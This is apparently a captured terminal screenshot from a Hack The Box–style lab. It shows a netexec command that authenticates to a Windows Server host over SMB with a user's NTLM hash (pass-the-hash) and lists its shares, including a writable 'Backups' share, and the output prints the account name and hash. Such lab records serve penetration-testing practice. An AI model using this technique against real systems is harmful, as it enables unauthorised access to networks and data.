 ~ kali kali:pts/8
(18:01:12)—> netexec smb $box -u $user -H $hash --shares (Mon,Apr28)
SMB 10.129.255.143 445 BASTION [*] Windows Server 2016 Standard 14393 x64 (name:BASTIO
N) (domain:Bastion) (signing:False) (SMBv1:True)
SMB 10.129.255.143 445 BASTION [+] Bastion\L4mpje:26112010952d963c8dc4217daec986d9
SMB 10.129.255.143 445 BASTION [-] Neo4J does not seem to be available on bolt://127.0
.0.1:7687.
SMB 10.129.255.143 445 BASTION [*] Enumerated shares
SMB 10.129.255.143 445 BASTION Share Permissions Remark
SMB 10.129.255.143 445 BASTION ----- ----------- ------
SMB 10.129.255.143 445 BASTION ADMIN$ Remote Admin
SMB 10.129.255.143 445 BASTION Backups READ,WRITE
SMB 10.129.255.143 445 BASTION C$ Default share
SMB 10.129.255.143 445 BASTION IPC$ Remote IPC